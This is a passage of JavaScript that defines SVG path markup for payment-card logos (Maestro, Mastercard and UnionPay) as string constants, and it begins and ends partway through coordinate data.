308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>';
const maestro = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="maestro" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M146.8,373.77 L146.8,349 C146.8,339.65 140.8,333.36 131.25,333.28 C126.25,333.2 120.99,334.77 117.35,340.28 C114.62,335.9 110.35,333.28 104.28,333.28 C99.6528149,333.047729 95.2479974,335.280568 92.7,339.15 L92.7,334.27 L84.09,334.27 L84.09,373.82 L92.78,373.82 L92.78,351.85 C92.78,344.98 96.59,341.34 102.46,341.34 C108.17,341.34 111.07,345.06 111.07,351.76 L111.07,373.76 L119.76,373.76 L119.76,351.85 C119.76,344.98 123.76,341.34 129.44,341.34 C135.31,341.34 138.13,345.06 138.13,351.76 L138.13,373.76 L146.8,373.77 Z M195.28,354 L195.28,334.23 L186.67,334.23 L186.67,339 C183.94,335.44 179.8,333.21 174.18,333.21 C163.09,333.21 154.41,341.9 154.41,353.98 C154.41,366.06 163.1,374.75 174.18,374.75 C179.81,374.75 183.94,372.52 186.67,368.96 L186.67,373.76 L195.28,373.76 L195.28,354 Z M163.28,354 C163.28,347.05 167.83,341.34 175.28,341.34 C182.4,341.34 187.19,346.8 187.19,354 C187.19,361.2 182.39,366.66 175.28,366.66 C167.81,366.66 163.26,360.95 163.26,354 L163.28,354 Z M379.4,333.19 C382.306602,333.161358 385.190743,333.701498 387.89,334.78 C390.404719,335.784654 392.697997,337.272736 394.64,339.16 C396.553063,341.035758 398.069744,343.276773 399.1,345.75 C401.246003,351.047587 401.246003,356.972413 399.1,362.27 C398.069744,364.743227 396.553063,366.984242 394.64,368.86 C392.698322,370.747671 390.404958,372.235809 387.89,373.24 C382.423165,375.368264 376.356835,375.368264 370.89,373.24 C368.379501,372.23863 366.092168,370.749994 364.16,368.86 C362.258485,366.978798 360.749319,364.738843 359.72,362.27 C357.573997,356.972413 357.573997,351.047587 359.72,345.75 C360.749788,343.28141 362.258895,341.041542 364.16,339.16 C366.092334,337.270213 368.379623,335.781606 370.89,334.78 C373.595493,333.69893 376.486681,333.158743 379.4,333.19 Z M379.4,341.33 C377.718221,341.315441 376.049964,341.631425 374.49,342.26 C373.019746,342.850363 371.685751,343.735156 370.57,344.86 C369.447092,346.008077 368.563336,347.367702 367.97,348.86 C366.704271,352.169784 366.704271,355.830216 367.97,359.14 C368.562861,360.632544 369.446675,361.992258 370.57,363.14 C371.685751,364.264844 373.019746,365.149637 374.49,365.74 C377.649488,366.979283 381.160512,366.979283 384.32,365.74 C385.794284,365.146098 387.134154,364.26192 388.26,363.14 C389.392829,361.995929 390.283848,360.635594 390.88,359.14 C392.145729,355.830216 392.145729,352.169784 390.88,348.86 C390.283848,347.364406 389.392829,346.004071 388.26,344.86 C387.134154,343.73808 385.794284,342.853902 384.32,342.26 C382.757613,341.626714 381.085807,341.307304 379.4,341.32 L379.4,341.33 Z M242.1,354 C242.02,341.67 234.41,333.23 223.32,333.23 C211.74,333.23 203.63,341.67 203.63,354 C203.63,366.58 212.07,374.77 223.9,374.77 C229.9,374.77 235.32,373.28 240.12,369.23 L235.9,362.86 C232.633262,365.479648 228.586894,366.936341 224.4,367 C218.86,367 213.81,364.44 212.57,357.32 L241.94,357.32 C242,356.23 242.1,355.16 242.1,354 Z M212.65,350.53 C213.56,344.82 217.03,340.93 223.16,340.93 C228.7,340.93 232.26,344.4 233.16,350.53 L212.65,350.53 Z M278.34,344.33 C274.582803,342.165547 270.335565,340.995319 266,340.93 C261.28,340.93 258.47,342.67 258.47,345.56 C258.47,348.21 261.47,348.95 265.17,349.45 L269.22,350.03 C277.83,351.27 283.04,354.91 283.04,361.86 C283.04,369.39 276.42,374.77 265.04,374.77 C258.59,374.77 252.63,373.11 247.91,369.64 L251.96,362.94 C255.757785,365.757702 260.39304,367.215905 265.12,367.08 C270.99,367.08 274.12,365.34 274.12,362.28 C274.12,360.05 271.89,358.81 267.17,358.14 L263.12,357.56 C254.27,356.32 249.47,352.35 249.47,345.89 C249.47,338.03 255.92,333.23 265.93,333.23 C272.22,333.23 277.93,334.64 282.06,337.37 L278.34,344.33 Z M319.69,342.1 L305.62,342.1 L305.62,360 C305.62,364 307.03,366.62 311.33,366.62 C314.014365,366.531754 316.632562,365.76453 318.94,364.39 L321.42,371.75 C318.192475,373.761602 314.463066,374.822196 310.66,374.81 C300.48,374.81 296.93,369.35 296.93,360.16 L296.93,342.16 L288.93,342.16 L288.93,334.3 L296.93,334.3 L296.93,322.3 L305.62,322.3 L305.62,334.3 L319.68,334.3 L319.69,342.1 Z M349.47,333.25 C351.556514,333.260012 353.62609,333.625232 355.59,334.33 L352.94,342.44 C351.229904,341.756022 349.401653,341.416198 347.56,341.44 C341.93,341.44 339.12,345.08 339.12,351.62 L339.12,373.79 L330.52,373.79 L330.52,334.23 L339,334.23 L339,339 C341.149726,335.306198 345.148028,333.084492 349.42,333.21 L349.47,333.25 Z" id="Shape" fill="#FFFFFF"></path> <g id="_Group_"> <rect id="Rectangle-path" fill="#7673C0" x="176.95" y="32.39" width="130.5" height="234.51"></rect> <path d="M185.24,149.64 C185.20514,103.86954 206.225386,60.6268374 242.24,32.38 C181.092968,-15.6818249 93.2777189,-8.68578574 40.5116372,48.4512353 C-12.2544445,105.588256 -12.2544445,193.681744 40.5116372,250.818765 C93.2777189,307.955786 181.092968,314.951825 242.24,266.89 C206.228151,238.645328 185.208215,195.406951 185.24,149.64 Z" id="_Path_" fill="#EB001B"></path> <path d="M483.5,149.64 C483.501034,206.73874 450.90156,258.826356 399.545558,283.782862 C348.189556,308.739368 287.092343,302.183759 242.2,266.9 C278.166584,238.620187 299.164715,195.398065 299.164715,149.645 C299.164715,103.891935 278.166584,60.669813 242.2,32.39 C287.090924,-2.89264477 348.185845,-9.44904288 399.541061,15.5049525 C450.896277,40.4589479 483.497206,92.543064 483.5,149.64 Z" id="Shape" fill="#00A1DF"></path> </g> </g> </g> </g>';
const mastercard = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="mastercard" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M88.13,373.67 L88.13,348.82 C88.13,339.29 82.33,333.08 72.81,333.08 C67.81,333.08 62.46,334.74 58.73,340.08 C55.83,335.52 51.73,333.08 45.48,333.08 C40.7599149,332.876008 36.2525337,335.054575 33.48,338.88 L33.48,333.88 L25.61,333.88 L25.61,373.64 L33.48,373.64 L33.48,350.89 C33.48,343.89 37.62,340.54 43.42,340.54 C49.22,340.54 52.53,344.27 52.53,350.89 L52.53,373.67 L60.4,373.67 L60.4,350.89 C60.4,343.89 64.54,340.54 70.34,340.54 C76.14,340.54 79.45,344.27 79.45,350.89 L79.45,373.67 L88.13,373.67 Z M217.35,334.32 L202.85,334.32 L202.85,322.32 L195,322.32 L195,334.32 L186.72,334.32 L186.72,341.32 L195,341.32 L195,360 C195,369.11 198.31,374.5 208.25,374.5 C212.015784,374.421483 215.705651,373.426077 219,371.6 L216.51,364.6 C214.275685,365.996557 211.684475,366.715565 209.05,366.67 C204.91,366.67 202.84,364.18 202.84,360.04 L202.84,341 L217.34,341 L217.34,334.37 L217.35,334.32 Z M291.07,333.08 C286.709355,332.982846 282.618836,335.185726 280.3,338.88 L280.3,333.88 L272.43,333.88 L272.43,373.64 L280.3,373.64 L280.3,351.31 C280.3,344.68 283.61,340.54 289,340.54 C290.818809,340.613783 292.62352,340.892205 294.38,341.37 L296.87,333.91 C294.971013,333.43126 293.02704,333.153071 291.07,333.08 Z M179.66,337.22 C175.52,334.32 169.72,333.08 163.51,333.08 C153.57,333.08 147.36,337.64 147.36,345.51 C147.36,352.14 151.92,355.86 160.61,357.11 L164.75,357.52 C169.31,358.35 172.21,360.01 172.21,362.08 C172.21,364.98 168.9,367.08 162.68,367.08 C157.930627,367.177716 153.278889,365.724267 149.43,362.94 L145.29,369.15 C151.09,373.29 158.13,374.15 162.29,374.15 C173.89,374.15 180.1,368.77 180.1,361.31 C180.1,354.31 175.1,350.96 166.43,349.71 L162.29,349.3 C158.56,348.89 155.29,347.64 155.29,345.16 C155.29,342.26 158.6,340.16 163.16,340.16 C168.16,340.16 173.1,342.23 175.59,343.47 L179.66,337.22 Z M299.77,353.79 C299.77,365.79 307.64,374.5 320.48,374.5 C326.28,374.5 330.42,373.26 334.56,369.94 L330.42,363.73 C327.488758,366.10388 323.841703,367.41823 320.07,367.46 C313.07,367.46 307.64,362.08 307.64,354.21 C307.64,346.34 313,341 320.07,341 C323.841703,341.04177 327.488758,342.35612 330.42,344.73 L334.56,338.52 C330.42,335.21 326.28,333.96 320.48,333.96 C308.05,333.13 299.77,341.83 299.77,353.84 L299.77,353.79 Z M244.27,333.08 C232.67,333.08 224.8,341.36 224.8,353.79 C224.8,366.22 233.08,374.5 245.09,374.5 C250.932775,374.623408 256.638486,372.722682 261.24,369.12 L257.1,363.32 C253.772132,365.898743 249.708598,367.349004 245.5,367.46 C240.12,367.46 234.32,364.15 233.5,357.11 L262.91,357.11 L262.91,353.8 C262.91,341.37 255.45,333.09 244.27,333.09 L244.27,333.08 Z M243.86,340.54 C249.66,340.54 253.8,344.27 254.21,350.48 L232.68,350.48 C233.92,344.68 237.68,340.54 243.86,340.54 Z M136.59,353.79 L136.59,333.91 L128.72,333.91 L128.72,338.91 C125.82,335.18 121.72,333.11 115.88,333.11 C104.7,333.11 96.41,341.81 96.41,353.82 C96.41,365.83 104.69,374.53 115.88,374.53 C121.68,374.53 125.82,372.46 128.72,368.73 L128.72,373.73 L136.59,373.73 L136.59,353.79 Z M104.7,353.79 C104.7,346.33 109.26,340.54 117.13,340.54 C124.59,340.54 129.13,346.34 129.13,353.79 C129.13,361.66 124.13,367.04 117.13,367.04 C109.26,367.45 104.7,361.24 104.7,353.79 Z M410.78,333.08 C406.419355,332.982846 402.328836,335.185726 400.01,338.88 L400.01,333.88 L392.14,333.88 L392.14,373.64 L400,373.64 L400,351.31 C400,344.68 403.31,340.54 408.7,340.54 C410.518809,340.613783 412.32352,340.892205 414.08,341.37 L416.57,333.91 C414.671013,333.43126 412.72704,333.153071 410.77,333.08 L410.78,333.08 Z M380.13,353.79 L380.13,333.91 L372.26,333.91 L372.26,338.91 C369.36,335.18 365.26,333.11 359.42,333.11 C348.24,333.11 339.95,341.81 339.95,353.82 C339.95,365.83 348.23,374.53 359.42,374.53 C365.22,374.53 369.36,372.46 372.26,368.73 L372.26,373.73 L380.13,373.73 L380.13,353.79 Z M348.24,353.79 C348.24,346.33 352.8,340.54 360.67,340.54 C368.13,340.54 372.67,346.34 372.67,353.79 C372.67,361.66 367.67,367.04 360.67,367.04 C352.8,367.45 348.24,361.24 348.24,353.79 Z M460.07,353.79 L460.07,318.17 L452.2,318.17 L452.2,338.88 C449.3,335.15 445.2,333.08 439.36,333.08 C428.18,333.08 419.89,341.78 419.89,353.79 C419.89,365.8 428.17,374.5 439.36,374.5 C445.16,374.5 449.3,372.43 452.2,368.7 L452.2,373.7 L460.07,373.7 L460.07,353.79 Z M428.18,353.79 C428.18,346.33 432.74,340.54 440.61,340.54 C448.07,340.54 452.61,346.34 452.61,353.79 C452.61,361.66 447.61,367.04 440.61,367.04 C432.73,367.46 428.17,361.25 428.17,353.79 L428.18,353.79 Z" id="Shape" fill="#FFFFFF"></path> <g> <rect id="Rectangle-path" fill="#FF5F00" x="170.55" y="32.39" width="143.72" height="234.42"></rect> <path d="M185.05,149.6 C185.05997,103.912554 205.96046,60.7376085 241.79,32.39 C180.662018,-15.6713968 92.8620037,-8.68523415 40.103462,48.4380037 C-12.6550796,105.561241 -12.6550796,193.638759 40.103462,250.761996 C92.8620037,307.885234 180.662018,314.871397 241.79,266.81 C205.96046,238.462391 185.05997,195.287446 185.05,149.6 Z" id="Shape" fill="#EB001B"></path> <path d="M483.26,149.6 C483.30134,206.646679 450.756789,258.706022 399.455617,283.656273 C348.154445,308.606523 287.109181,302.064451 242.26,266.81 C278.098424,238.46936 299.001593,195.290092 299.001593,149.6 C299.001593,103.909908 278.098424,60.7306402 242.26,32.39 C287.109181,-2.86445052 348.154445,-9.40652324 399.455617,15.5437274 C450.756789,40.493978 483.30134,92.5533211 483.26,149.6 Z" id="Shape" fill="#F79E1B"></path> </g> </g> </g> </g>';
const unionpay = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 